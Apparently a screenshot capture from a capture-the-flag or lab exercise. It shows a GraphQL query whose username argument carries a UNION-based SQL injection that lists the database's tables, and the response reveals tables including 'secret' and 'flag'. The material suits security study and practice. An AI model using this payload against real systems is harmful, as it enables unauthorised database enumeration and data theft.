 GraphiQL Prettify History Docs
1 {
2   user(username: "student' UNION SELECT 1,2,GROUP_CONCAT(table_name),4,5,6 FROM information_schema.tables WHERE table_schema=database()-- -") {
3     username
4   }
5 }
{
  "data": {
    "user": {
      "username": "secret,user,flag,post"
    }
  }
}
QUERY VARIABLES